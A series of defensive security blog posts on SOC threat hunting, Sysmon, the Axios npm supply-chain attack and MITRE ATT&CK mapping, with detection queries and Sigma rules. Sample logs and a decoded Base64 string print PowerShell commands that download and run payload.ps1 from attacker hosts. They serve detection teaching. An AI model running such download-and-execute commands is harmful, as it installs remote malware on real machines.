    let SuspectSession = SigninLogs
    | where TimeGenerated > ago(24h)
    | where ResultType == 0 // Successful sign-in
    | where UserAgent contains "axios" or UserAgent contains "python-requests"
    | project SessionId, UserPrincipalName, IPAddress, UserAgent, TimeGenerated;
    SigninLogs
    | where TimeGenerated > ago(24h)
    | where ResultType == 0
    | join kind=inner SuspectSession on SessionId
    | where IPAddress != IPAddress1
    | project
    TimeGenerated,
    UserPrincipalName,
    LegitIP = IPAddress1,
    SuspectIP = IPAddress,
    UserAgent,
    SessionId
    | order by TimeGenerated desc
    ```

    Tier 3: Proactive Hunting & Incident Response The senior threat hunter does not wait for alerts. They actively scan the identity data lake for pre-compromise and post-compromise fingerprints, and lead the counter-attack if a breach occurs.

    • Pre-Compromise Hunting: Searching for the 50199 interrupt error (a known AiTM proxy fingerprint) immediately followed by a successful login from a new IP.
    • Post-Compromise Hunting: Looking for suspicious inbox rule creations (used to hide HR/payroll emails) immediately following an anomalous login.
    • The Counter-Attack: If the token was actively used to steal data, Tier-3 executes a full remediation pipeline: hard-disabling the account in Entra ID to kill the live session, auditing all accessed resources for exfiltration, checking internal emails for lateral phishing, and enforcing strict Conditional Access policies before re-enabling the user.
    Sigma Rule — AiTM Token Replay via Non-Interactive Sign-In:
    YAML
    title: AiTM Session Hijacking - Axios Token Replay via Non-Interactive Sign-In
    id: f3b4a2e5-7c91-4d8e-9b2f-1a3c5e7d9f2b
    status: stable
    description: >
    Detects non-interactive sign-ins to Microsoft 365 services using the Axios
    HTTP client user-agent, a behavior pattern consistent with AiTM session
    hijacking toolkits including those observed in the Storm-2755 campaign.
    author: Secure Scroll
    tags:
    - attack.credential_access
    - attack.defense_evasion
    - attack.t1539
    - attack.t1550.004
    - attack.t1557
    logsource:
    product: azure
    service: signinlogs
    detection:
    selection:
    ResultType: 0
    IsInteractive: false
    UserAgent|contains:
    - 'axios'
    - 'python-requests'
    - 'go-http-client'
    filter_legitimate:
    AppDisplayName|contains:
    - 'Microsoft'
    - 'Azure'
    condition: selection and not filter_legitimate
    falsepositives:
    - Legitimate automation scripts using Axios or similar HTTP libraries
    for non-interactive service-to-service authentication. Validate against
    your known automation inventory before closing.
    level: high
    ```
    ---

     The Takeaway: MFA Is Not the Finish Line

    The Storm-2755 campaign is a stark operational reminder that the authentication event and the session are two different attack surfaces. Most enterprise security architecture is built around protecting the login. Almost none of it is built to monitor what happens to the token after the login succeeds.

    The session is the new credential. When you design your detection coverage, your MITRE heat map should have no red boxes in **T1539 (Steal Web Session Cookie)** or **T1550.004 (Use Alternate Authentication Material)**. If it does, your SOC has a blind spot that financially motivated threat actors are actively mapping in 2026.

    Harden your identity, monitor your sessions, and keep hunting.

    **Legal & Operational Disclaimer**

    Educational Purposes Only: The technical configurations, detection rules, and threat actor analysis in this article are provided strictly for educational and informational purposes.

    Threat Actor References: The Storm-2755 campaign details referenced in this article are drawn from publicly available research published by Microsoft DART. Network indicators and malicious infrastructure references are for analytical context only. Do not interact with or probe any infrastructure associated with threat actor activity.

  • A multi-million dollar corporate enterprise security suite looks fantastic on a sales presentation. It features shiny interactive buttons, colorful pie charts, and promises to completely automate your network defense. But when a sophisticated threat actor actually breaches your perimeter at 3:00 AM, those heavy corporate dashboards can quickly transform into a confusing mess of generic alerts.

    The real work in the trenches of a Security Operations Center (SOC) is driven by open-source engines. These utilities don’t hide their mechanics behind a paywall; they give defenders absolute configuration control over their own data environment.

    Before we dive under the hood, here is the exact open-source blueprint we are deploying today:

    • Wazuh (wazuh.com): An open-source SIEM and XDR platform that collects, normalizes, and analyzes telemetry from endpoints, cloud environments, and network logs into a centralized dashboard. It allows teams to automatically detect anomalies and execute active threat containment scripts.
    • Velociraptor (velociraptor.app): A high-velocity endpoint monitoring and digital forensics (DFIR) framework. It uses an advanced query language to let threat hunters treat thousands of live corporate machines like a single, searchable database.
    • Zeek (zeek.org): A network security monitoring tool that translates raw, high-volume packet streams into compact, structured behavioral logs. It focuses on communication topology and relationship-driven network tracking rather than basic signatures.
    • Wireshark (wireshark.org): The universal packet analyzer used to dissect network protocols under a microscope. It allows analysts to follow raw TCP streams and reconstruct exact communication payloads during a deep investigation.
    • DFIR-IRIS (dfir-iris.org): A web-native incident response platform designed specifically for secure case management. It provides decentralized blue teams a collaborative space to track evidence, manage timelines, and orchestrate investigative tasks.
    • CyberChef (gchq.github.io/CyberChef): Known as the “Cyber Swiss Army Knife,” this browser-native utility decodes, parses, and de-obfuscates complex data strings. It enables analysts to safely analyze malicious code snippets without leaking data to public internet scrapers.

    Whether you are a fresh Tier-1 hire learning how to read your first telemetry stream, or a mid-senior responder building automated corporate containment loops, these tools are mandatory additions to your security toolkit.

    1. The Central Nerve Center: SIEM & Log Aggregation

    When a new Tier-1 analyst opens Wazuh, they are greeted by clean, visual modules rather than frightening walls of plain text:

    • Security Configuration Assessment (SCA): Wazuh continuously tracks computers against standard system-hardening checklists. It provides the junior analyst a clear report card showing exactly which device possesses unsafe system settings or outdated software vulnerabilities.
    • File Integrity Monitoring (FIM): If a vital system file is suddenly altered on a database, the FIM dashboard flashes an alarm. It highlights the basic answers: who updated the file, when they did it, and what application triggered the change, letting a beginner flag tampering without knowing deep backend OS commands.

    The Mid-Senior Play: Tuning the Analysis Engine

    For advanced engineers, Wazuh transforms into a deeply customizable detection sandbox. While generic log collectors require tedious manual parsing scripts, Wazuh leverages native decoders to instantly split raw text strings into distinct security variables. A senior analyst can write custom XML rule logic, tag the threat to exact MITRE ATT&CK matrix categories, and assign customized risk weights:

    <!-- Example of a Custom Wazuh Rule for Web Attacks -->
    <group name="web,app_firewall,">
    <rule id="100201" level="12">
    <if_sid>500</if_sid>
    <match>unauthorized_admin_access_attempt</match>
    <description>Critical: Rogue admin injection detected on web server.</description>
    <mitre>
    <id>T1078</id>
    </mitre>
    </rule>
    </group>

    Furthermore, seniors can activate Active Response blocks. The exact second an endpoint triggers a high-severity alert—like a ransomware file-wiping chain—the central server triggers automated scripts telling the local agent to immediately drop the attacker’s network connection, isolating the asset before the infection spreads.

    2. Fleet Forensics & Live Endpoint Hunting

    When a critical alarm fires, you cannot wait for an asset to be shipped to a lab. You must query its volatile memory and live state instantly. Velociraptor is a powerhouse framework designed for high-velocity endpoint visibility and digital forensics (DFIR).

    The Entry-Level Play: Forensic Speed Runs

    A Tier-1 analyst handles live triage using Velociraptor’s extensive, pre-built library of forensic Artifacts. With a few simple clicks in the GUI, a beginner can launch a collection sweep against a compromised machine. The tool safely pulls down targeted diagnostic data pools—such as startup items, active browser history, recent file execution lists, and system prefetch files—allowing the junior to spot malicious files within minutes.

    The Mid-Senior Play: Enterprise-Wide VQL Queries

    Seniors use Velociraptor Query Language (VQL) to treat an entire corporate network of thousands of computers like a single, searchable database. Instead of logging into assets individually, a senior threat hunter writes a nested VQL query to isolate parent process lineages across the fleet simultaneously:

    /* Custom VQL to hunt for hidden PowerShell sessions across the fleet */
    SELECT Pid, Ppid, { SELECT Name FROM pslist(pid=Ppid) } As ParentName, Name, CommandLine
    FROM pslist()
    WHERE CommandLine =~ "hidden"

    If a newly released zero-day exploit drops, a senior analyst can package a custom VQL detection script into a “Hunt,” target 5,000 corporate machines at once, and filter out matching malicious file states or memory injections in under five minutes without bogging down system CPU performance.

    3. The Wire Never Lies: Deep Network Monitoring

    Endpoint operating system logs can occasionally be tampered with or disabled by rootkit malware, but network traffic traveling over physical infrastructure cannot lie. Zeek and Wireshark form the essential dual-threat network inspection layout.

    The Entry-Level Play: Packet Dissection Mechanics

    Opening an active network capture (PCAP) inside Wireshark remains a universal rite of passage for every security professional. For the entry-level analyst, Wireshark serves as the ultimate interactive microscope. By right-clicking a suspicious packet and selecting Follow ➔ TCP Stream, a beginner can read unencrypted conversations, track cleartext web commands, and observe exactly how computer protocols establish network handshakes step-by-step.

    The Mid-Senior Play: Ingesting Traffic Topology

    While Wireshark handles deep file analysis on a single machine, a mid-senior analyst cannot read raw packet captures for an entire data center without melting their storage array. They deploy Zeek at the network core. Zeek translates messy, high-volume packet streams into compact, structured logs (such as separate, clean logs dedicated purely to DNS lookups, HTTP headers, or SSL certificates). Seniors map these structured data blocks straight into their data platforms to construct baseline communication patterns. If an asset suddenly shifts from transferring normal 10KB administrative web queries to pushing a massive 50GB encrypted out-of-bounds stream to an unfamiliar foreign domain, Zeek’s relationship logs flag the data staging anomaly instantly.

    4. Mission Control: Case Management & Threat Intel

    Data analysis falls flat if a distributed team of security workers cannot organize their notes during a chaotic, live infrastructure breach. DFIR-IRIS functions as a modern, web-collaborative incident response command center.

    The Entry-Level Play: Documenting the Battle

    During an incident, a Tier-1 analyst uses DFIR-IRIS to create a clean, central operations file. Instead of managing chaotic sticky notes or messy chat rooms, the junior inputs validated Indicators of Compromise (IoCs), builds an active chronological evidence timeline, tracks task checklists, and uploads technical notes. This keeps all data contained within a secure, searchable evidence room.

    The Mid-Senior Play: Incident Orchestration Pipelines

    Seniors turn the case management room into an automated workflow engine. By utilizing the API token ecosystem, a senior analyst can hook Wazuh and threat intelligence platforms like MISP (Malware Information Sharing Platform) straight into DFIR-IRIS. When a rogue process triggers an alarm, Wazuh pushes the metadata straight to the API. The platform instantly cross-references the file hash against global threat feeds, creates a fresh incident ticket, auto-populates the historical context fields, and assigns triage tasks to the on-call responder without requiring manual human data entry.

    5. The Analyst’s Tactical Utility Belt: CyberChef

    No matter your tier or specialization, there is one universal bookmark that sits open on every single screen in a modern SOC: CyberChef. Think of this utility as a local, web-native data converter that allows you to manipulate messy text safely without leaking corporate info to public internet scrapers.

    The Practical Scenario

    Imagine an attacker runs a sneaky command string to download a virus, but they disguise the instructions using unreadable Base64 encoding to slip past basic text filters. The raw text looks like this:

    JAB3ID0gTmV3LU9iamVjdCBOZXQuV2ViQ2xpZW50OyAkdy5Eb3dubG9hZFN0cmluZyhnaHR0cDovL21hbGljb3VzLm5ldC9wYXlsb2FkLnBzMScp

    stead of trying to manually decode the gibberish or pasting confidential company logs into risky public websites, the analyst drops this block into CyberChef and selects the “From Base64” tool recipe.

    The tool immediately translates the unreadable text block into plain English text right on your screen:

    $w = New-Object Net.WebClient; $w.DownloadString('http://malicious.net/payload.ps1')

    An entry-level analyst can safely uncover the hidden domain, while a senior responder extracts the clean URL string to update their central firewall blocklists globally within seconds.

    Conclusion: The Mindset Behind the Stack

    Security tools, custom configuration filters, and open-source binaries are completely useless without human behavioral intuition. The true value of assembling an open-source weapon stack isn’t just saving money on commercial licenses—it’s about removing the corporate boundaries between your team and the underlying data.

    By deploying platforms like Wazuh and Velociraptor, configuring your filters to eliminate white noise, and training your analysts to hunt down behaviors rather than simple file names, you turn your SOC from a passive alert queue into a highly proactive defense ecosystem.

    Master your data loops, build your toolset, and keep hunting.

    Legal & Operational Disclaimer

    • Educational Purposes Only: The technical configurations, workflows, and open-source tools discussed in this article are provided strictly for educational and informational purposes.
    • No Professional Liability: Cybersecurity environments vary wildly. The author assumes no responsibility or liability for any system downtime, broken production environments, or security incidents resulting from the replication of the configurations shown in this post. Always test open-source tools in a isolated lab environment before deploying them to a live enterprise network.
    • Compliance and Authorization: Monitoring network traffic and deploying endpoint agents require explicit organizational authorization. Ensure you have proper administrative approval before running tools like Wireshark, Zeek, or Velociraptor on any network you do not personally own.
    • No Official Affiliation: This blog is independent. The author is not officially affiliated with, sponsored by, or endorsed by the creators of Wazuh, Velociraptor, Zeek, Wireshark, DFIR-IRIS, or CyberChef. All product names, logos, and brands are property of their respective owners.
  • Standard Windows host auditing is like a security guard sitting in a booth at your front gate. He writes down: 10:15 AM – Delivery Truck Entered. He doesn’t check the cargo, verify the driver’s ID, or trace which office they visit. If an attacker drives a fake truck inside, the guard logs a “delivery” and goes back to sleep. Sysmon is the undercover detective embedded inside the building infrastructure. It fingerprints the driver, hashes the cargo, and flags the threat the exact second a process breaks baseline logic.

    What is Sysmon?

    Maintained under the Microsoft Sysinternals suite, System Monitor (Sysmon) is a lightweight Windows system service and device driver that remains resident across system reboots. It does not block threats or act as a reactive antivirus; it acts strictly as an objective, low-level operational recorder.

    Once loaded into the OS kernel (SysmonDrv.sys), it monitors core system actions and writes rich, structured XML entries to a dedicated Windows channel: Applications and Services Logs/Microsoft/Windows/Sysmon/Operational. It captures the critical behavioral breadcrumbs that generic Windows logs miss: obfuscated command-line arguments, cryptographic file hashes (SHA256), registry modifications, and network connections linked directly to local processes.

    The SOC Playground: Simple vs. Threat Hunting

    In a Security Operations Center (SOC), Sysmon telemetry transitions analysts away from chasing loose, easily changed indicators of compromise (IoCs) to tracking absolute behaviors. 

    The Simple View: Spotting the “Hidden Guest” 

    Imagine someone downloads a virus that looks like a helpful tool to speed up their computer. That dangerous file gets saved in a temporary folder and is named helper.exe

    Normal Windows logs only show that a program started successfully. Since it didn’t break any obvious security rules, it gets buried and ignored in a mountain of everyday computer activity. However, a security analyst using a tool called Sysmon can see the exact details. Sysmon reveals that helper.exe ran out of a temporary folder and used a hidden setting (-hidden). Running a file from a temporary folder while trying to hide its window is a massive red flag—it instantly tells the analyst that this is a virus trying to secretly sneak onto the system. 

    Normal computer logs show scattered clues, but Sysmon links them together using a single tracking ID. This ID connects everything a bad program does, like running hidden commands and connecting to the internet. This lets a security worker easily trace the attack all the way back to the Word file that started it,

    EventID: 1 ➔ ParentImage: WINWORD.EXE ➔ Image: powershell.exe -w hidden...
    EventID: 22 ➔ QueryName: malicious-c2-infrastructure.net
    EventID: 3 ➔ Destination: 142.11.206.73 : Port 443
    From Click to Alert: The Event Journey
    [ SYSTEM ACTIVITY ]
    [ Sysmon Driver (SysmonDrv.sys) ]
    [ Sysmon Service (sysmon.exe) ]
    [ Sysmon Operational Event Log ]
    [ Log Forwarder / Event Collector ]
    [ SIEM / XDR Platform ]
    [ Detection Rules / Analytics ]
    [ Alert, Investigation, or Threat Hunt ]
    How AI and Machine Learning Use Sysmon Data

    Sysmon itself does not contain artificial intelligence capabilities. However, its telemetry is frequently consumed by machine learning and behavioral analytics platforms.
    Modern security products may combine:

    • Sysmon telemetry, EDR sensor data, Windows Event Logs, Identity and authentication logs, Network telemetry, Cloud activity logs

    Machine learning models analyze these combined data sources to identify behaviors that differ from normal organizational activity.

    Graph-Based Security Analytics:

    Some advanced security platforms and research projects convert telemetry into graph structures.

    Nodes

    • Users, Processes, Files, Hosts, IP addresses

    Edges

    • Process creation, File access, Registry modifications, Network communications, Authentication events

    This graph representation allows security systems to understand relationships between entities and identify suspicious activity paths that may indicate compromise.

    Example:

    User Opens Word Document
    Word Spawns PowerShell
    PowerShell Downloads Script
    Script Contacts External IP

    Rather than evaluating each step separately, graph analytics evaluates the entire behavioral sequence

    Detecting Anomalies and Threats

    Modern XDR and EDR platforms increasingly rely on behavioral analytics to identify:

    • Fileless attacks, Living-off-the-land techniques, Credential misuse, Lateral movement, Command-and-control activity

    Machine learning models can identify unusual patterns within these activity chains and assign risk scores for analyst review.

    However, these systems are not perfect. Security teams still rely on:

    Threat intelligence, Signature-based detection, IOC matching, Behavioral rules, Human analyst investigation

    Effective detection typically combines all of these approaches rather than relying exclusively on AI

    Tuning the Radar & Decoding the Logs

    If your computer recorded every single thing it did all day, it would slow down to a crawl and bury your team in useless noise. To stop this, Sysmon uses a simple filter file. Think of this as a rulebook that tells the undercover detective exactly which weird actions to track and which safe, everyday activities to completely ignore.

    Here is the exact rule needed to capture the suspicious Word-to-PowerShell sequence we mapped out earlier:

    <Sysmon schemaversion="4.90">
    <EventFiltering>
    <ProcessCreate onmatch="include">
    <ParentImage condition="contains">winword.exe</ParentImage>
    <Image condition="contains">powershell.exe</Image>
    </ProcessCreate>
    </EventFiltering>
    </Sysmon>

    Reading the Hidden Clues

    When a virus triggers your filter, Sysmon captures a detailed log entry. To figure out what happened, you don’t need to read a massive wall of text—you just focus directly on these three main clues:

    <EventData>
    <Data Name="UtcTime">2026-06-08 14:12:05</Data>
    <Data Name="ProcessGuid">{A23EAE89-BD28-6903-0000-00102F345D00}</Data>
    <Data Name="Image">C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe</Data>
    <Data Name="CommandLine">powershell.exe -nop -w hidden -c "IEX (New-Object Net.WebClient).DownloadString('http://142.11.206.73/payload.ps1')"</Data>
    <Data Name="ParentImage">C:\Program Files\Microsoft Office\Office16\WINWORD.EXE</Data>
    <Data Name="Hashes">SHA256=196CABED59111B6C4BBF78C84A56846D96CBBC4F06935A4FD4E6432EF0AE4083</Data>
    </EventData>
    • The Bad Parent (ParentImage): An everyday text program (winword.exe) starting a powerful command tool (powershell.exe) completely breaks normal logic. This tells you a hidden virus macro inside the file started the fire.
    • The Evasive Settings (CommandLine): The settings -nop and -w hidden mean the program is deliberately trying to hide its window from the person sitting at the desk so they don’t notice it running.

    The Digital Fingerprint (Hashes): The SHA256 code is a permanent digital fingerprint of the running virus. Security workers can instantly copy this code and scan the entire company to see if the exact same threat is hiding anywhere else.

    Sysmon is a Witness, Not a Shield

    Sysmon only records what happens; it cannot block a virus or stop an attack on its own. Your other security tools and teams must handle the actual defense.

    The Bottom Line

    Without this tracking, your security team is operating in the dark. Sysmon shines a light inside your computers so you can spot and stop hidden threats.

    Keep your filters sharp and keep hunting

  • It takes exactly 15 seconds. From the moment a developer types npm install axios to the moment a North Korean Remote Access Trojan (RAT) establishes a persistent backdoor on their machine. No firewall alerts. No immediate antivirus alarms. Just silent, total compromise.

    March 2026 supply chain compromise of the Axios NPM package represents the absolute nightmare scenario for modern enterprise defense. Axios is a massively popular JavaScript HTTP client library boasting over 100 million weekly downloads. By compromising a single maintainer account, threat actors turned one of the internet’s most trusted building blocks into a weapon of mass distribution.

    Today, we are moving past the headlines. We are going to break down exactly how this attack happened in plain English, map the attacker’s behaviors directly to the MITRE ATT&CK Framework, and look at the exact detection rules you need to catch threats like this in the wild.

    Infographic conceptualized with AI

    The Simple Explanation: The Bank and the Coffee Shop

    If you aren’t deep into software engineering, the concept of a “transitive dependency poisoning” can sound like gibberish. Let’s simplify it.

    Imagine a highly secure bank. It has armed guards, steel vaults, and laser alarms (these are your company’s Firewalls, EDRs, and SOC team). It is almost impossible to break into this bank from the outside. However, the bank guards order coffee every single morning from a trusted local cafe.

    Instead of attacking the bank directly, a master thief steals the identity of the cafe manager. The thief slips a sleeping pill into the specific bag of coffee beans bound for the bank. The next morning, the automated delivery driver arrives at the bank. The guards check the ID, see it’s their trusted coffee supplier, and open the doors. The guards drink the coffee, fall asleep, and the thief easily walks into the vault.

    In the Axios attack:

    • The Secure Bank = Your company’s secure internal network or developer workstation.
    • The Trusted Cafe = The Axios NPM package.
    • The Poisoned Coffee = A hidden, malicious package injected into Axios called plain-crypto-js.
    • The Delivery Driver = The automated npm install command and its postinstall hook.

    The attacker bypassed the entire multi-million dollar security stack without firing a single shot at the perimeter.

    Mapping the Attack Lifecycle (MITRE ATT&CK)

    When a Tier-3 defender analyzes an attack, we don’t just look at file hashes (IoCs)—we look at behaviors (TTPs). By mapping the Axios attack to the MITRE matrix, we can understand exactly how the North Korean threat actors (tracked as UNC1069 or Sapphire Sleet) executed their campaign.

    1. Initial Access (Getting a foot in the door)

    The attackers did not exploit a vulnerability in Axios’s code. Instead, they hijacked the legitimate NPM account of the lead Axios maintainer.

    • Tactic: Initial Access (TA0001)
    • Technique: Valid Accounts (T1078)
    • Technique: Supply Chain Compromise (T1195.002)
      • The Procedure: The attacker published two backdoored releases (Axios 1.14.1 and 0.30.4). They injected a “phantom dependency” named plain-crypto-js into the package.

    2. Execution (Running the malicious code)

    When a developer (or a CI/CD pipeline) installed the poisoned Axios update, the system automatically resolved the dependency tree and pulled down the malware.

    • Tactic: Execution (TA0002)
    • Technique: Command and Scripting Interpreter: JavaScript (T1059.007)
      • The Procedure: The malware abused NPM’s legitimate postinstall hook to silently execute a heavily obfuscated Node.js dropper script named setup.js in the background.

    3. Defense Evasion (Hiding from the security guards)

    This is where the attackers showed their sophistication. To execute the final payload on Windows, the JavaScript dropper needed a stronger tool. It copied the legitimate Windows powershell.exe, moved it to a hidden folder (C:\ProgramData\), and renamed it to wt.exe (masquerading as the Windows Terminal app).

    • Tactic: Defense Evasion (TA0005)
    • Technique: Masquerading (T1036.003)
    • Technique: Indicator Removal on Host (T1070.004)
      • The Procedure: After executing, the setup.js dropper performed aggressive anti-forensic cleanup. It deleted itself, removed the postinstall hook, and replaced the tampered package metadata with clean versions to erase its tracks.

    The Escape: Exfiltration & Command and Control

    How does the data actually get out of the company? Firewalls are great at blocking attackers from coming in, but they struggle to stop things from going out.

    The malware deployed in this attack (the WAVESHAPER.V2 RAT) uses a classic “Reverse Connection.” Instead of the North Korean hackers trying to push through your firewall, the malware installed on the developer’s machine is programmed to “phone home.”

    • Tactic: Command and Control (TA0011)
    • Technique: Web Protocols (T1071.001)

    The WAVESHAPER RAT scrapes the developer’s machine for AWS keys, npm tokens, and CI/CD secrets. It encrypts this loot and sends it outbound to the attacker’s Command and Control (C2) server located at sfrclak[.]com:8000 (IP: 142.11.206.73). To the firewall, this outbound connection just looks like routine web traffic, allowing the stolen data to walk right out the front door.

    Hunting the Threat: Tier-3 Detection Rules

    If you rely purely on static antivirus signatures, a self-deleting script and a renamed native Windows binary will beat you every time. You must hunt for the behavior.

    Here are two Sigma rules that target the core anomalies of the Axios compromise. You can translate these directly into Splunk, Microsoft Sentinel, or Elastic.

    Rule 1: Detecting the Renamed PowerShell (Behavioral) This rule catches the defense evasion phase. Even if the attacker renames the file to wt.exe, the internal metadata (the OriginalFileName) still proves it is PowerShell.

    title: Potential Axios Supply Chain RAT Dropper - Renamed PowerShell
    id: 5a9b2c3d-xxxx-xxxx-xxxx-xxxxxxxxxxxx
    status: stable
    description: Detects the execution of a renamed PowerShell binary as 'wt.exe' in the ProgramData directory, a behavior associated with the WAVESHAPER RAT deployed in the Axios NPM compromise.
    author: SOC Analyst
    tags:
    - attack.execution
    - attack.defense_evasion
    - attack.t1059.001
    - attack.t1036.003
    logsource:
    category: process_creation
    product: windows
    detection:
    selection:
    Image|endswith: '\ProgramData\wt.exe'
    OriginalFileName: 'PowerShell.EXE'
    condition: selection
    falsepositives:
    - None expected. The legitimate wt.exe does not have an OriginalFileName of PowerShell.EXE.
    level: high

    Rule 2: Detecting the C2 Network Beaconing This rule targets the exact known malicious infrastructure used by the plain-crypto-js package to exfiltrate data.

    title: Axios Supply Chain RAT C2 Network Communication
    id: 7f8a9b2c-xxxx-xxxx-xxxx-xxxxxxxxxxxx
    status: stable
    description: Detects outbound network connections to the known Command and Control (C2) infrastructure associated with the Axios (plain-crypto-js) NPM supply chain attack.
    author: SOC Analyst
    tags:
    - attack.command_and_control
    - attack.exfiltration
    - attack.t1071.001
    logsource:
    category: network_connection
    product: windows
    detection:
    selection_domain:
    DestinationHostname: 'sfrclak.com'
    selection_ip:
    DestinationIp: '142.11.206.73'
    selection_port:
    DestinationPort: 8000
    condition: 1 of selection_*
    falsepositives:
    - None. This is dedicated malicious infrastructure.
    level: critical

    The Takeaway

    The Axios compromise is a stark reminder that legacy security architecture is failing. We can no longer assume that software is safe simply because it comes from a historically trusted source. Modern cyber defense requires us to monitor the runtime behavior of our applications, restrict automated script executions in our CI/CD pipelines, and map our detection capabilities directly to the MITRE ATT&CK framework.

    You cannot defend against what you do not understand. Shift your focus from the weapons to the behaviors, and stay tactical.

    Disclaimer: The information, case studies, and detection rules provided in this article are for educational and informational purposes only. The network indicators (IP addresses and domains) referenced in this post are associated with malicious Command and Control (C2) infrastructure. Do not attempt to interact with, probe, or connect to these addresses. The author assumes no responsibility or liability for any errors or omissions in the content, nor for any actions taken based on the information provided. Always consult with your organization’s security leadership and test thoroughly before deploying new detection rules (like Sigma) into a live production environment.

  • In Part 1, we learned that the MITRE ATT&CK matrix is the periodic table of hacker behavior. Now, it is time to put it to the test. Let’s walk through a live Tier-3 escalation and map a complex cyber attack in real-time.

    Understanding the theory of MITRE Tactics and Techniques is great for passing a certification exam. But when it’s 3:00 AM and your Next-Gen SIEM is screaming about a multi-stage intrusion on your company’s production network, theory doesn’t matter. Execution does.

    My job isn’t just to look at an alert and click “resolve.” My job is to translate technical gibberish into a cohesive battle plan.

    Today, we are going to look at a single, complex alert. We will break down the raw logs, map them directly to the MITRE ATT&CK matrix, and use that framework to predict the hacker’s next move before they make it.

    The Scenario: The Midnight Intrusion

    You are monitoring the XDR dashboard when a critical, multi-stage alert fires on a public-facing web server (SRV-WEB-01). Instead of a single isolated event, the SIEM has correlated three distinct, suspicious activities happening within seconds of each other. Here is the raw data your Level 1 analyst escalates to you:

    Raw Log 1 (Process Creation – Event ID 4688):
    Process: powershell.exe
    Command Line: powershell.exe -ExecutionPolicy Bypass -WindowStyle Hidden -Command
    "IEX (New-Object Net.WebClient).DownloadString('http://103.x.x.x/payload.ps1')"
    Raw Log 2 (Process Access – Event ID 4656):
    Target Process: lsass.exe
    Source Process: payload.exe
    Access Mask: 0x1410 (PROCESS_VM_READ)
    Raw Log 3 (Network Traffic – Firewall Log):
    Source: SRV-WEB-01
    Destination: SRV-DB-01 (Internal Database Server)
    Port: 3389 (RDP)
    Status: Connection Established

    To an untrained eye, this is just a sequence of messy logs. Let’s use the MITRE framework to translate this into a story

    Phase 1: Dissecting and Mapping the Attack

    We take each raw log and map it to a Tactic (The Goal) and a Technique (The Method).

    Log 1 Mapping: The Foothold

    The attacker is using a hidden PowerShell window to download a script from an external IP address.

    • Tactic: Execution (TA0002) – The attacker is trying to run malicious code.
    • Technique: Command and Scripting Interpreter: PowerShell (T1059.001) – They are leveraging native Windows tools to execute the code.

    Log 2 Mapping: The Theft

    The downloaded payload.exe is requesting “Read” access to the memory of lsass.exe (Local Security Authority Subsystem Service). LSASS is the Windows process that stores user passwords and Kerberos tickets in memory.

    • Tactic: Credential Access (TA0006) – The attacker wants administrative passwords.
    • Technique: OS Credential Dumping: LSASS Memory (T1003.001) – The procedure here is almost certainly the execution of Mimikatz or a similar memory-scraping tool.

    Log 3 Mapping: The Spread

    Immediately after dumping passwords from memory, the web server initiates a Remote Desktop (RDP) connection to your internal database server.

    • Tactic: Lateral Movement (TA0008) – The attacker is navigating through the environment.
    • Technique: Remote Services: Remote Desktop Protocol (T1021.001) – They are using the stolen credentials to log into the database server via native RDP, blending in with normal admin traffic.

    Phase 2: The Tier-3 Pivot (Predicting the Next Move)

    This is where the MITRE framework elevates you from a reactive analyst to a proactive threat hunter.

    We have mapped the attacker’s path: Execution (TA0002) ➔ Credential Access (TA0006) ➔ Lateral Movement (TA0008).

    They are now sitting on SRV-DB-01, your internal database server. What is their next move?

    Consulting the MITRE matrix, we know that once an attacker compromises a database server, their Tactics narrow significantly. They aren’t going to try to gain “Initial Access” again. Their next logical Tactic is either:

    1. Collection (TA0009): Gathering the sensitive data from the SQL database.
    2. Exfiltration (TA0010): Smuggling that data out of your network via encrypted channels.
    3. Impact (TA0040): Deploying Ransomware to encrypt the database and hold the company hostage.
    The Counter-Attack: Because we know exactly what they want to do next, we don’t wait for the Exfiltration alert to fire. We act immediately:
    1. Containment: We instantly isolate SRV-WEB-01 and SRV-DB-01 via our XDR platform, severing their RDP connection.
    2. Eradication: We block the external IP (103.x.x.x) at the perimeter firewall.
    3. Remediation: Because we know OS Credential Dumping (T1003.001) occurred on the web server, we force a global password reset for any administrator who recently logged into that machine, neutralizing the stolen credentials.

    The Takeaway

    A SIEM gives you visibility. But visibility without context is just noise.

    By utilizing the MITRE ATT&CK framework, we translated three disparate, cryptic log files into a clear, tactical narrative. We understood the attacker’s weapons (PowerShell, Mimikatz, RDP), understood their goals (Credentials, Lateral Movement), and predicted their endgame (Data Exfiltration/Ransomware) in time to stop it.

    Tools don’t stop breaches. Highly trained engineers wielding the right frameworks do.

    Stay vigilant, and happy hunting.

  • You see the acronym everywhere, from vendor sales pitches to compliance checklists. But do you actually know how to use it during a live incident? Let’s break down the world’s most important cybersecurity framework and see why it’s the definitive playbook of defender strategy.

    Welcome to a new series. After spending over a decade in the enterprise defense trenches—including nearly nine years at Trellix/McAfee architecting SIEM and XDR solutions for over 100 global organizations—I’ve learned one absolute truth:

    You cannot defend against what you do not understand.

    Legacy security architecture focused on “Known Bad” indicators, like malicious IP addresses or file hashes (IoCs). The problem? Hackers change these every single day.

    Modern cybersecurity defense has shifted. We no longer focus on the weapon; we focus on the behavior.

    That is the exact purpose of the MITRE ATT&CK Framework.

    Maintained by the MITRE Corporation, a government-funded research non-profit, this framework is a globally accessible, free matrix that documents the actual behaviors, tactics, and techniques used by real-world threat actors in successful data breaches.

    1. Tactics vs. Techniques (The ‘Why’ vs. The ‘How’)

    To understand the framework, you must understand its core vocabulary. When you look at the master matrix, you are looking at columns and rows. The columns are Tactics, and the rows are Techniques. Understanding the difference is critical for mapping an alert.

    Tactics (The Goal: ‘The Why’)

    A Tactic represents the attacker’s immediate operational goal. Why are they performing an action?

    • Examples: They want to get inside your network (Initial Access), they want to steal administrative passwords (Credential Access), or they want to jump from the receptionist’s laptop to the financial server (Lateral Movement).

    Techniques (The Method: ‘The How’)

    A Technique represents the actual, technical method the attacker uses to achieve that goal. How are they doing it?

    • Example: If their Tactic is Credential Access, their Technique might be Brute Force (T1110) or OS Credential Dumping (T1003) (which we discussed in the PowerShell article).
    The MITRE Hierarchy:
    • Tactic (Why): Credential Access
      • Technique (How): OS Credential Dumping (T1003)
        • Sub-Technique: NTDS Dumping (T1003.003)

    2. The Golden Triangle: Tactics, Techniques, and Procedures (TTPs)

    In the SOC, you will constantly hear the term TTPs. This is the framework in action.

    Let’s look at a technically sound example:

    1. Tactics (The Goal): Lateral Movement (TA0008). The hacker needs access to a different system.
    2. Techniques (The Method): Remote Services (T1021). They decide to move by exploiting a remote protocol like Remote Desktop Protocol (RDP).
